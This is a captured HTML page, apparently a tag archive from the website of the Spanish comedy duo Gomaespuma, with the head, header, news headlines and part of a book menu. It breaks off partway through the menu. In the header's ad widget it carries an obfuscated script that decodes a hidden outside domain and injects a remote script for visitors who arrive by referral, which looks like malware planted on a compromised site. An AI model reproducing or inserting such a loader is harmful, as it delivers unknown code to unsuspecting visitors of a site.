

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gomaespuma.com/tag/tve/
body_size: 9169
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="es"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="es"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es"> <!--<![endif]-->
<head>
      <!-- Basic Page Needs
  	  ================================================== -->
	<meta charset="UTF-8" />
    <title>Gomaespuma   &#8211; TVE</title>
        <!-- Mobile Specific Metas
  		================================================== -->
                <!-- CSS
  		================================================== -->             
        <!--[if IE 7]>
        <link rel="stylesheet" href="https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome-ie7.min.css" media="screen">
        <![endif]-->
        
        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <!-- Favicons
        ================================================== -->
                
                    <link rel="shortcut icon" href="https://gomaespuma.com/wp-content/uploads/2013/12/logo_gomaespuma_favicon.jpg">
                
    

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed" href="https://gomaespuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Feed de los comentarios" href="https://gomaespuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gomaespuma &raquo; Etiqueta TVE del feed" href="https://gomaespuma.com/tag/tve/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gomaespuma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://gomaespuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='base-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/base.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/amazium.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/shortcode.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/flexslider.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gomaespuma.com/wp-content/themes/themerush/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/layout.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/font-awesome.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/mediaelementplayer.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://gomaespuma.com/wp-content/themes/themerush/css/custom.php?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gomaespuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gomaespuma.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gomaespuma.com/wp-json/wp/v2/tags/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gomaespuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
   
    	

<!-- end head -->





















</head>
<body class="archive tag tag-tve tag-1552" itemscope="itemscope" itemtype="http://schema.org/WebPage">
   
 
   
<div class="container-wrap full-wrapper three-columns-layout">
      
            <!-- Primary Page Layout
            ================================================== -->
            <!-- HEADER -->
            <!-- start header -->
            <header class="header-wraper">
                <div class="header-top">
                    <div class="row">
                    
                    
                                        
                        <div class="grid_6 header-top-left">&nbsp;</div>

                        <div class="grid_6 header-top-right">

<div class="mainmenu">
                                                    </div>
</div>
                    </div>
                </div>

				<!-- header, logo, top ads -->
                <div class="header-main">

                    <div class="row">
                                            <div class="grid_2">
                            <!-- begin logo -->
                            <h1>
                                <a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano">
                                                                           
                                        <img src="https://gomaespuma.com/wp-content/uploads/2014/01/logo_gomaespuma_150.png" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"/>
                                                                    </a>
                            </h1>
                            <!-- end logo -->
                        </div>


                       
                                                         <div class="grid_10 banner-ads"> 
                                <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                             </div>
                                                   
                        
                        
                    </div>

<div class="row">
<div class="grid_12">
            <div class="latest-news">
           <h3>Últimas Noticias</h3>
 <div class="container">
	         <ul id="scroller">        <li><a href="https://gomaespuma.com/un-ano-mas-la-fundacion-gomaespuma-y-el-mercado-de-san-ildefonso-organizan-s-i-canas-pa-tos/">Un año más la Fundación Gomaespuma y el Mercado de San Ildefonso organizan S.I. Cañas Pa Tós</a></li>
                <li><a href="https://gomaespuma.com/guillermo-fesser-cada-semana-en-el-intermedio/">Guillermo Fesser cada semana en El Intermedio</a></li>
                <li><a href="https://gomaespuma.com/los-munecos-de-gomaespuma/">Los muñecos de Gomaespuma</a></li>
                <li><a href="https://gomaespuma.com/fundacion-gomaespuma-estrena-el-ano-con-comedia-pa-tos/">¡Fundación Gomaespuma estrena el año con Comedia Pa&#8217; Tós!</a></li>
                <li><a href="https://gomaespuma.com/que-felicidad-villancico/">¡Feliz Navidad!</a></li>
                </ul>

   

       
 </div>
</div>
</div>
</div>

                </div>          
				
                <!-- end header, logo, top ads -->

                <nav id="main-menu" class="main-menu">
                    <div class="row">
                        <div class="grid_10">     

                            <!-- main menu -->
                            <div class="mainmenu">
                                

                                                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://gomaespuma.com" alt="Página Oficial del dúo formado por Guillermo Fesser y Juan Luis Cano"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-5869" class="color-10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://gomaespuma.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-9603" class="color-9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9603"><a href="https://gomaespuma.com/category/radiohoy/"><span>Radio</span></a>
<ul class="sub-menu">
	<li id="menu-item-9605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9605"><a href="http://www.yaveremos.es"><span>Ya Veremos M80 Radio</span></a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9604"><a href="http://www.ondacero.es/programas/mas-de-uno/audios-podcast/guillermo-fesser/"><span>Historias del Valle sin Retorno</span></a></li>
</ul>
</li>
<li id="menu-item-5891" class="color-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5891"><a href="https://gomaespuma.com/category/videos/"><span>Vídeos</span></a>
<ul class="sub-menu">
	<li id="menu-item-7272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7272"><a href="http://youtube.com/gomaespuma"><span>Canal Gomaespuma en YouTube</span></a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7273"><a href="http://www.infolibre.es/suplementos/juan_luis_cano/el_videoblog_juan_luis_cano.html"><span>Videoblog de Juan Luis en infoLibre</span></a></li>
</ul>
</li>
<li id="menu-item-7253" class="color-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7253"><a href="http://gomaespuma.ivoox.com"><span>Podcast</span></a>
<ul class="sub-menu">
	<li id="menu-item-8344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8344"><a href="http://www.ivoox.com/escuchar-gomaespuma_nq_3352_1.html"><span>Canal Gomaespuma en iVoox</span></a></li>
	<li id="menu-item-7256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7256"><a href="http://www.ivoox.com/podcast-podcast-orejas-sketches-gomaespuma_sq_f15019_1.html"><span>Sketches</span></a></li>
	<li id="menu-item-8343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343"><a href="http://www.ivoox.com/podcast-gomaespuma-del-recuerdo_sq_f199448_1.html"><span>Gomaespuma del Recuerdo</span></a></li>
</ul>
</li>
<li id="menu-item-7271" class="color-8 menu-item menu-item-type-custom menu-item-object-custom menu-item-7271"><a href="http://fundaciongomaespuma.org"><span>Fundación Gomaespuma</span></a></li>
<li id="menu-item-7779" class="color-2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7779"><a href="https://gomaespuma.com/category/libros-publicados/"><span>Libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-7781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7781"><a href="http://www.amazon.es/cien-millas-Manhattan-Guillermo-Fesser/dp/8483652099"><span>A Cien Millas de Manhattan</span></a></li>
	<li id="menu-item-7798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7798"><a href="http://100milesmanhattan.com/en/en_us/home"><span>One Hundred Miles From Manhattan</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a href="http://www.casadellibro.com/libro-la-noche-del-aguacero/9788467036114/1826471"><span>La noche del aguacero</span></a></li>
	<li id="menu-item-7782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7782"><a href="http://www.amazon.es/Cuando-Dios-aprieta-ahoga-Diversos/dp/8484605345/ref=sr_1_4?s=books&#038;ie=UTF8&#038;qid=1386911104&#038;sr=1-4&#038;keywords=guillermo+fesser"><span>Cuando Dios aprieta, ahoga pero bien</span></a></li>
	<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7783"><a href="http://www.casadellibro.com/libro-gomaespuma-el-papa-dijo-no-14-entrevistas-de-amor-con-2-desespe-rados-incluye-cd/9788484602798/896519"><span>El Papa dijo No</span></a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7789"><a href="https://gomaespuma.com/category/noticias/anizeto-calzeta/"><span>Anizeto Calzeta</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a href="http://www.amazon.es/Anizeto-Calceta-misterioso-fantasmas-solitarios/dp/8420406414/ref=sr_1_2?ie=UTF8&#038;qid=1386911573&#038;sr=8-2&#038;keywords=anizeto"><span>Anizeto Calzeta: El misterioso caso de los fantasmas solitarios</span></a></li>
		<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a href="http://www.amazon.es/Ruedas-secreto-GPS-Anizeto-Calzeta/dp/8420400270/ref=sr_1_1?ie=UTF8&#038;qid=1386911573&#038;sr=8-1&#038;keywords=anizeto"><span>Anizeto Calzeta: Ruedas y el secreto del GPS</span></a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a href="http://www.amazon.es/Ruedas-enigma-Campamento-Tendido-Morada/dp/8420414689/ref=sr_1_6?ie=UTF8&#038;qid=1386911654&#038;sr=8-6&#038;keywords=guillermo+fesser"><span>Ruedas y el enigma del Campamento Moco Tendido</span></a></li>
	</ul>
</li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7785"><a href="http://www.casadellibro.com/libro-la-funeraria/9788467033731/1697427"><span>La Funeraria</span></a></li>
	<li id="menu-item-8347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8347"><a href="http://www.bubok.es/libros/215102/Hincaito"><span>Hincaíto</span></a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7784"><a href="http://www.casadellibro.com/libro-quien-me-mandaria-meterme-en-obras/9788478809431/614760"><span>Quien me mandaría meterme en obras</span></a></li>
	<li id="menu-item-8345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8345"><a href="http://www.amazon.es/Grandes-disgustos-Historia-Espa%C3%B1a-Colecci%C3%B3n/dp/8478809155"><span>Grandes disgustos de la Historia de España</span></a></li>
	<li id="menu-item-8346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8346"><a href="http://www.casadellibro.com/libro-familia-no-hay-mas-que-una-y-el-perro-lo-encontramos-en-la-calle/9788484606543/1138702"><span>Familia no hay más que una (y el perro lo encontramos en la calle)</span></a></li>
	<li id="menu-item-7799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7799"><a href="http://www.bubok.es/libros/232119/Marchando-una-de-mili"><span>Marchando una de Mili</span></a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7795"><a href="http://www.bubok.es/libros/220667/Pasando-Olimpicamente"><span>Pasando Olímpicamente</span></a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7796"><a href="http://www.bubok.es/libros/220666/Navidad-con-orejas"><span>Navidad con Orejas</span></a></li>
